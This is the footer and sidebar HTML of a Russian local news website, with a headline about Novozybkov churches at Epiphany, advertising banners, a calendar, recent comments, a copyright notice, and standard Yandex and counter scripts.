href="https://novozybkov.su/%d1%85%d1%80%d0%b0%d0%bc%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b4%d1%83%d1%82-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80/" title="Храмы Новозыбкова ждут на Крещение прихожан" rel="bookmark">Храмы Новозыбкова ждут на Крещение прихожан</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T21:28:49+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T21:28:49+03:00">21:28</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://novozybkov.su/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td id="today"><a href="https://novozybkov.su/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5/#comment-50033">МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d1%84%d1%80%d0%be%d0%bd%d1%82-%d0%bf%d0%be%d0%b4%d0%b2%d0%b5%d0%bb%d0%b8/#comment-50032">Почта России и Народный Фронт подвели итоги благотворительной акции по доставке гумпомощи в Курскую и Белгородскую области</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%b5%d1%88%d0%b5%d0%b2%d0%b5%d0%bb%d0%be-%d0%b0-%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%b0%d0%bb%d0%be-%d0%b2%d1%8b%d0%b1%d0%be%d1%80-3/#comment-50030">Что подешевело, а что подорожало: выборка по ценам в Брянской области в декабре</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вячеслав</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83/#comment-50013">Железнодорожники Брянской области увеличили перевозку леса и химикатов</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-262-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d0%be/#comment-50012">В Брянской области 262 тысячи пенсионеров, всем проиндексировали пенсии</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"67f94e6331"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>

--- FILE ---
content_type: text/css
request_url: https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css
body_size: -23
content:
body.pushy-open-left ul.pushy,body.pushy-open-right ul.pushy{visibility:visible}body.pushy-open-left ul.pushy li.pushy-link,body.pushy-open-right ul.pushy li.pushy-link{visibility:visible}